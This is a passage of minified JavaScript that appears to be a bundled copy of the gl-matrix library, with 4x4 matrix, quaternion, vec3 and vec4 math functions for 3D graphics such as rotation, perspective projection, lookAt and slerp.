SIMD.Float32x4.store(t,4,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateX=L.USE_SIMD?w.SIMD.rotateX:w.scalar.rotateX,w.scalar.rotateY=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r-l*s,t[1]=a*r-u*s,t[2]=o*r-c*s,t[3]=h*r-d*s,t[8]=n*s+l*r,t[9]=a*s+u*r,t[10]=o*s+c*r,t[11]=h*s+d*r,t},w.SIMD.rotateY=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,s),SIMD.Float32x4.mul(a,r))),t},w.rotateY=L.USE_SIMD?w.SIMD.rotateY:w.scalar.rotateY,w.scalar.rotateZ=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[4],u=e[5],c=e[6],d=e[7];return e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r+l*s,t[1]=a*r+u*s,t[2]=o*r+c*s,t[3]=h*r+d*s,t[4]=l*r-n*s,t[5]=u*r-a*s,t[6]=c*r-o*s,t[7]=d*r-h*s,t},w.SIMD.rotateZ=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,4);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,4,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateZ=L.USE_SIMD?w.SIMD.rotateZ:w.scalar.rotateZ,w.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=e[0],t[13]=e[1],t[14]=e[2],t[15]=1,t},w.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=e[1],t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=e[2],t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotation=function(t,e,i){var s,r,n,a=i[0],o=i[1],h=i[2],l=Math.sqrt(a*a+o*o+h*h);return Math.abs(l)<L.EPSILON?null:(a*=l=1/l,o*=l,h*=l,s=Math.sin(e),n=1-(r=Math.cos(e)),t[0]=a*a*n+r,t[1]=o*a*n+h*s,t[2]=h*a*n-o*s,t[3]=0,t[4]=a*o*n-h*s,t[5]=o*o*n+r,t[6]=h*o*n+a*s,t[7]=0,t[8]=a*h*n+o*s,t[9]=o*h*n-a*s,t[10]=h*h*n+r,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t)},w.fromXRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=s,t[6]=i,t[7]=0,t[8]=0,t[9]=-i,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromYRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=0,t[2]=-i,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=i,t[9]=0,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromZRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=0,t[4]=-i,t[5]=s,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotationTranslation=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=s+s,h=r+r,l=n+n,u=s*o,c=s*h,d=s*l,p=r*h,f=r*l,m=n*l,g=a*o,y=a*h,v=a*l;return t[0]=1-(p+m),t[1]=c+v,t[2]=d-y,t[3]=0,t[4]=c-v,t[5]=1-(u+m),t[6]=f+g,t[7]=0,t[8]=d+y,t[9]=f-g,t[10]=1-(u+p),t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.getTranslation=function(t,e){return t[0]=e[12],t[1]=e[13],t[2]=e[14],t},w.getRotation=function(t,e){var i=e[0]+e[5]+e[10],s=0;return 0<i?(s=2*Math.sqrt(i+1),t[3]=.25*s,t[0]=(e[6]-e[9])/s,t[1]=(e[8]-e[2])/s,t[2]=(e[1]-e[4])/s):e[0]>e[5]&e[0]>e[10]?(s=2*Math.sqrt(1+e[0]-e[5]-e[10]),t[3]=(e[6]-e[9])/s,t[0]=.25*s,t[1]=(e[1]+e[4])/s,t[2]=(e[8]+e[2])/s):e[5]>e[10]?(s=2*Math.sqrt(1+e[5]-e[0]-e[10]),t[3]=(e[8]-e[2])/s,t[0]=(e[1]+e[4])/s,t[1]=.25*s,t[2]=(e[6]+e[9])/s):(s=2*Math.sqrt(1+e[10]-e[0]-e[5]),t[3]=(e[1]-e[4])/s,t[0]=(e[8]+e[2])/s,t[1]=(e[6]+e[9])/s,t[2]=.25*s),t},w.fromRotationTranslationScale=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3],h=r+r,l=n+n,u=a+a,c=r*h,d=r*l,p=r*u,f=n*l,m=n*u,g=a*u,y=o*h,v=o*l,_=o*u,x=s[0],b=s[1],T=s[2];return t[0]=(1-(f+g))*x,t[1]=(d+_)*x,t[2]=(p-v)*x,t[3]=0,t[4]=(d-_)*b,t[5]=(1-(c+g))*b,t[6]=(m+y)*b,t[7]=0,t[8]=(p+v)*T,t[9]=(m-y)*T,t[10]=(1-(c+f))*T,t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.fromRotationTranslationScaleOrigin=function(t,e,i,s,r){var n=e[0],a=e[1],o=e[2],h=e[3],l=n+n,u=a+a,c=o+o,d=n*l,p=n*u,f=n*c,m=a*u,g=a*c,y=o*c,v=h*l,_=h*u,x=h*c,b=s[0],T=s[1],w=s[2],S=r[0],M=r[1],C=r[2];return t[0]=(1-(m+y))*b,t[1]=(p+x)*b,t[2]=(f-_)*b,t[3]=0,t[4]=(p-x)*T,t[5]=(1-(d+y))*T,t[6]=(g+v)*T,t[7]=0,t[8]=(f+_)*w,t[9]=(g-v)*w,t[10]=(1-(d+m))*w,t[11]=0,t[12]=i[0]+S-(t[0]*S+t[4]*M+t[8]*C),t[13]=i[1]+M-(t[1]*S+t[5]*M+t[9]*C),t[14]=i[2]+C-(t[2]*S+t[6]*M+t[10]*C),t[15]=1,t},w.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[1]=u+y,t[2]=d-g,t[3]=0,t[4]=u-y,t[5]=1-l-f,t[6]=p+m,t[7]=0,t[8]=d+g,t[9]=p-m,t[10]=1-l-c,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.frustum=function(t,e,i,s,r,n,a){var o=1/(i-e),h=1/(r-s),l=1/(n-a);return t[0]=2*n*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=2*n*h,t[6]=0,t[7]=0,t[8]=(i+e)*o,t[9]=(r+s)*h,t[10]=(a+n)*l,t[11]=-1,t[12]=0,t[13]=0,t[14]=a*n*2*l,t[15]=0,t},w.perspective=function(t,e,i,s,r){var n=1/Math.tan(e/2),a=1/(s-r);return t[0]=n/i,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=n,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=(r+s)*a,t[11]=-1,t[12]=0,t[13]=0,t[14]=2*r*s*a,t[15]=0,t},w.perspectiveFromFieldOfView=function(t,e,i,s){var r=Math.tan(e.upDegrees*Math.PI/180),n=Math.tan(e.downDegrees*Math.PI/180),a=Math.tan(e.leftDegrees*Math.PI/180),o=Math.tan(e.rightDegrees*Math.PI/180),h=2/(a+o),l=2/(r+n);return t[0]=h,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=l,t[6]=0,t[7]=0,t[8]=-(a-o)*h*.5,t[9]=(r-n)*l*.5,t[10]=s/(i-s),t[11]=-1,t[12]=0,t[13]=0,t[14]=s*i/(i-s),t[15]=0,t},w.ortho=function(t,e,i,s,r,n,a){var o=1/(e-i),h=1/(s-r),l=1/(n-a);return t[0]=-2*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=-2*h,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=2*l,t[11]=0,t[12]=(e+i)*o,t[13]=(r+s)*h,t[14]=(a+n)*l,t[15]=1,t},w.lookAt=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f=e[0],m=e[1],g=e[2],y=s[0],v=s[1],_=s[2],x=i[0],b=i[1],T=i[2];return Math.abs(f-x)<L.EPSILON&&Math.abs(m-b)<L.EPSILON&&Math.abs(g-T)<L.EPSILON?w.identity(t):(u=f-x,c=m-b,d=g-T,r=v*(d*=p=1/Math.sqrt(u*u+c*c+d*d))-_*(c*=p),n=_*(u*=p)-y*d,a=y*c-v*u,(p=Math.sqrt(r*r+n*n+a*a))?(r*=p=1/p,n*=p,a*=p):a=n=r=0,o=c*a-d*n,h=d*r-u*a,l=u*n-c*r,(p=Math.sqrt(o*o+h*h+l*l))?(o*=p=1/p,h*=p,l*=p):l=h=o=0,t[0]=r,t[1]=o,t[2]=u,t[3]=0,t[4]=n,t[5]=h,t[6]=c,t[7]=0,t[8]=a,t[9]=l,t[10]=d,t[11]=0,t[12]=-(r*f+n*m+a*g),t[13]=-(o*f+h*m+l*g),t[14]=-(u*f+c*m+d*g),t[15]=1,t)},w.str=function(t){return"mat4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+", "+t[9]+", "+t[10]+", "+t[11]+", "+t[12]+", "+t[13]+", "+t[14]+", "+t[15]+")"},w.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2)+Math.pow(t[9],2)+Math.pow(t[10],2)+Math.pow(t[11],2)+Math.pow(t[12],2)+Math.pow(t[13],2)+Math.pow(t[14],2)+Math.pow(t[15],2))},w.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t[9]=e[9]+i[9],t[10]=e[10]+i[10],t[11]=e[11]+i[11],t[12]=e[12]+i[12],t[13]=e[13]+i[13],t[14]=e[14]+i[14],t[15]=e[15]+i[15],t},w.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t[9]=e[9]-i[9],t[10]=e[10]-i[10],t[11]=e[11]-i[11],t[12]=e[12]-i[12],t[13]=e[13]-i[13],t[14]=e[14]-i[14],t[15]=e[15]-i[15],t},w.sub=w.subtract,w.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t[9]=e[9]*i,t[10]=e[10]*i,t[11]=e[11]*i,t[12]=e[12]*i,t[13]=e[13]*i,t[14]=e[14]*i,t[15]=e[15]*i,t},w.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t[9]=e[9]+i[9]*s,t[10]=e[10]+i[10]*s,t[11]=e[11]+i[11]*s,t[12]=e[12]+i[12]*s,t[13]=e[13]+i[13]*s,t[14]=e[14]+i[14]*s,t[15]=e[15]+i[15]*s,t},w.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]&&t[9]===e[9]&&t[10]===e[10]&&t[11]===e[11]&&t[12]===e[12]&&t[13]===e[13]&&t[14]===e[14]&&t[15]===e[15]},w.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=t[9],d=t[10],p=t[11],f=t[12],m=t[13],g=t[14],y=t[15],v=e[0],_=e[1],x=e[2],b=e[3],T=e[4],w=e[5],S=e[6],M=e[7],C=e[8],P=e[9],A=e[10],E=e[11],R=e[12],I=e[13],D=e[14],O=e[15];return Math.abs(i-v)<=L.EPSILON*Math.max(1,Math.abs(i),Math.abs(v))&&Math.abs(s-_)<=L.EPSILON*Math.max(1,Math.abs(s),Math.abs(_))&&Math.abs(r-x)<=L.EPSILON*Math.max(1,Math.abs(r),Math.abs(x))&&Math.abs(n-b)<=L.EPSILON*Math.max(1,Math.abs(n),Math.abs(b))&&Math.abs(a-T)<=L.EPSILON*Math.max(1,Math.abs(a),Math.abs(T))&&Math.abs(o-w)<=L.EPSILON*Math.max(1,Math.abs(o),Math.abs(w))&&Math.abs(h-S)<=L.EPSILON*Math.max(1,Math.abs(h),Math.abs(S))&&Math.abs(l-M)<=L.EPSILON*Math.max(1,Math.abs(l),Math.abs(M))&&Math.abs(u-C)<=L.EPSILON*Math.max(1,Math.abs(u),Math.abs(C))&&Math.abs(c-P)<=L.EPSILON*Math.max(1,Math.abs(c),Math.abs(P))&&Math.abs(d-A)<=L.EPSILON*Math.max(1,Math.abs(d),Math.abs(A))&&Math.abs(p-E)<=L.EPSILON*Math.max(1,Math.abs(p),Math.abs(E))&&Math.abs(f-R)<=L.EPSILON*Math.max(1,Math.abs(f),Math.abs(R))&&Math.abs(m-I)<=L.EPSILON*Math.max(1,Math.abs(m),Math.abs(I))&&Math.abs(g-D)<=L.EPSILON*Math.max(1,Math.abs(g),Math.abs(D))&&Math.abs(y-O)<=L.EPSILON*Math.max(1,Math.abs(y),Math.abs(O))},t.exports=w},function(t,e,i){var r,n,a,o,h,l,s=i(1),u=i(4),c=i(7),d=i(8),p={};p.create=function(){var t=new s.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.rotationTo=(r=c.create(),n=c.fromValues(1,0,0),a=c.fromValues(0,1,0),function(t,e,i){var s=c.dot(e,i);return s<-.999999?(c.cross(r,n,e),c.length(r)<1e-6&&c.cross(r,a,e),c.normalize(r,r),p.setAxisAngle(t,r,Math.PI),t):.999999<s?(t[0]=0,t[1]=0,t[2]=0,t[3]=1,t):(c.cross(r,e,i),t[0]=r[0],t[1]=r[1],t[2]=r[2],t[3]=1+s,p.normalize(t,t))}),p.setAxes=(o=u.create(),function(t,e,i,s){return o[0]=i[0],o[3]=i[1],o[6]=i[2],o[1]=s[0],o[4]=s[1],o[7]=s[2],o[2]=-e[0],o[5]=-e[1],o[8]=-e[2],p.normalize(t,p.fromMat3(t,o))}),p.clone=d.clone,p.fromValues=d.fromValues,p.copy=d.copy,p.set=d.set,p.identity=function(t){return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.setAxisAngle=function(t,e,i){i*=.5;var s=Math.sin(i);return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=Math.cos(i),t},p.getAxisAngle=function(t,e){var i=2*Math.acos(e[3]),s=Math.sin(i/2);return 0!=s?(t[0]=e[0]/s,t[1]=e[1]/s,t[2]=e[2]/s):(t[0]=1,t[1]=0,t[2]=0),i},p.add=d.add,p.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*u+a*o+r*l-n*h,t[1]=r*u+a*h+n*o-s*l,t[2]=n*u+a*l+s*h-r*o,t[3]=a*u-s*o-r*h-n*l,t},p.mul=p.multiply,p.scale=d.scale,p.rotateX=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+a*o,t[1]=r*h+n*o,t[2]=n*h-r*o,t[3]=a*h-s*o,t},p.rotateY=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h-n*o,t[1]=r*h+a*o,t[2]=n*h+s*o,t[3]=a*h-r*o,t},p.rotateZ=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+r*o,t[1]=r*h-s*o,t[2]=n*h+a*o,t[3]=a*h-n*o,t},p.calculateW=function(t,e){var i=e[0],s=e[1],r=e[2];return t[0]=i,t[1]=s,t[2]=r,t[3]=Math.sqrt(Math.abs(1-i*i-s*s-r*r)),t},p.dot=d.dot,p.lerp=d.lerp,p.slerp=function(t,e,i,s){var r,n,a,o,h,l=e[0],u=e[1],c=e[2],d=e[3],p=i[0],f=i[1],m=i[2],g=i[3];return(n=l*p+u*f+c*m+d*g)<0&&(n=-n,p=-p,f=-f,m=-m,g=-g),h=1e-6<1-n?(r=Math.acos(n),a=Math.sin(r),o=Math.sin((1-s)*r)/a,Math.sin(s*r)/a):(o=1-s,s),t[0]=o*l+h*p,t[1]=o*u+h*f,t[2]=o*c+h*m,t[3]=o*d+h*g,t},p.sqlerp=(h=p.create(),l=p.create(),function(t,e,i,s,r,n){return p.slerp(h,e,r,n),p.slerp(l,i,s,n),p.slerp(t,h,l,2*n*(1-n)),t}),p.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n,o=a?1/a:0;return t[0]=-i*o,t[1]=-s*o,t[2]=-r*o,t[3]=n*o,t},p.conjugate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=e[3],t},p.length=d.length,p.len=p.length,p.squaredLength=d.squaredLength,p.sqrLen=p.squaredLength,p.normalize=d.normalize,p.fromMat3=function(t,e){var i,s=e[0]+e[4]+e[8];if(0<s)i=Math.sqrt(s+1),t[3]=.5*i,i=.5/i,t[0]=(e[5]-e[7])*i,t[1]=(e[6]-e[2])*i,t[2]=(e[1]-e[3])*i;else{var r=0;e[4]>e[0]&&(r=1),e[8]>e[3*r+r]&&(r=2);var n=(r+1)%3,a=(r+2)%3;i=Math.sqrt(e[3*r+r]-e[3*n+n]-e[3*a+a]+1),t[r]=.5*i,i=.5/i,t[3]=(e[3*n+a]-e[3*a+n])*i,t[n]=(e[3*n+r]+e[3*r+n])*i,t[a]=(e[3*a+r]+e[3*r+a])*i}return t},p.str=function(t){return"quat("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},p.exactEquals=d.exactEquals,p.equals=d.equals,t.exports=p},function(t,e,i){var h,l=i(1),n={};n.create=function(){var t=new l.ARRAY_TYPE(3);return t[0]=0,t[1]=0,t[2]=0,t},n.clone=function(t){var e=new l.ARRAY_TYPE(3);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e},n.fromValues=function(t,e,i){var s=new l.ARRAY_TYPE(3);return s[0]=t,s[1]=e,s[2]=i,s},n.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t},n.set=function(t,e,i,s){return t[0]=e,t[1]=i,t[2]=s,t},n.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t},n.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t},n.sub=n.subtract,n.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t},n.mul=n.multiply,n.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t},n.div=n.divide,n.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t},n.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t},n.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t},n.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t},n.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t},n.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t},n.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t},n.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return Math.sqrt(i*i+s*s+r*r)},n.dist=n.distance,n.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return i*i+s*s+r*r},n.sqrDist=n.squaredDistance,n.length=function(t){var e=t[0],i=t[1],s=t[2];return Math.sqrt(e*e+i*i+s*s)},n.len=n.length,n.squaredLength=function(t){var e=t[0],i=t[1],s=t[2];return e*e+i*i+s*s},n.sqrLen=n.squaredLength,n.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t},n.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t},n.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=i*i+s*s+r*r;return 0<n&&(n=1/Math.sqrt(n),t[0]=e[0]*n,t[1]=e[1]*n,t[2]=e[2]*n),t},n.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]},n.cross=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2];return t[0]=r*h-n*o,t[1]=n*a-s*h,t[2]=s*o-r*a,t},n.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t},n.hermite=function(t,e,i,s,r,n){var a=n*n,o=a*(2*n-3)+1,h=a*(n-2)+n,l=a*(n-1),u=a*(3-2*n);return t[0]=e[0]*o+i[0]*h+s[0]*l+r[0]*u,t[1]=e[1]*o+i[1]*h+s[1]*l+r[1]*u,t[2]=e[2]*o+i[2]*h+s[2]*l+r[2]*u,t},n.bezier=function(t,e,i,s,r,n){var a=1-n,o=a*a,h=n*n,l=o*a,u=3*n*o,c=3*h*a,d=h*n;return t[0]=e[0]*l+i[0]*u+s[0]*c+r[0]*d,t[1]=e[1]*l+i[1]*u+s[1]*c+r[1]*d,t[2]=e[2]*l+i[2]*u+s[2]*c+r[2]*d,t},n.random=function(t,e){e=e||1;var i=2*l.RANDOM()*Math.PI,s=2*l.RANDOM()-1,r=Math.sqrt(1-s*s)*e;return t[0]=Math.cos(i)*r,t[1]=Math.sin(i)*r,t[2]=s*e,t},n.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[3]*s+i[7]*r+i[11]*n+i[15];return a=a||1,t[0]=(i[0]*s+i[4]*r+i[8]*n+i[12])/a,t[1]=(i[1]*s+i[5]*r+i[9]*n+i[13])/a,t[2]=(i[2]*s+i[6]*r+i[10]*n+i[14])/a,t},n.transformMat3=function(t,e,i){var s=e[0],r=e[1],n=e[2];return t[0]=s*i[0]+r*i[3]+n*i[6],t[1]=s*i[1]+r*i[4]+n*i[7],t[2]=s*i[2]+r*i[5]+n*i[8],t},n.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t},n.rotateX=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0],n[1]=r[1]*Math.cos(s)-r[2]*Math.sin(s),n[2]=r[1]*Math.sin(s)+r[2]*Math.cos(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateY=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[2]*Math.sin(s)+r[0]*Math.cos(s),n[1]=r[1],n[2]=r[2]*Math.cos(s)-r[0]*Math.sin(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateZ=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0]*Math.cos(s)-r[1]*Math.sin(s),n[1]=r[0]*Math.sin(s)+r[1]*Math.cos(s),n[2]=r[2],t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.forEach=(h=n.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=3),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2];return t}),n.angle=function(t,e){var i=n.fromValues(t[0],t[1],t[2]),s=n.fromValues(e[0],e[1],e[2]);n.normalize(i,i),n.normalize(s,s);var r=n.dot(i,s);return 1<r?0:Math.acos(r)},n.str=function(t){return"vec3("+t[0]+", "+t[1]+", "+t[2]+")"},n.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]},n.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=e[0],a=e[1],o=e[2];return Math.abs(i-n)<=l.EPSILON*Math.max(1,Math.abs(i),Math.abs(n))&&Math.abs(s-a)<=l.EPSILON*Math.max(1,Math.abs(s),Math.abs(a))&&Math.abs(r-o)<=l.EPSILON*Math.max(1,Math.abs(r),Math.abs(o))},t.exports=n},function(t,e,i){var h,u=i(1),s={};s.create=function(){var t=new u.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t},s.clone=function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},s.fromValues=function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},s.set=function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t[3]=e[3]*i[3],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t[3]=e[3]/i[3],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t[3]=Math.ceil(e[3]),t},s.floor=function(t,e){return 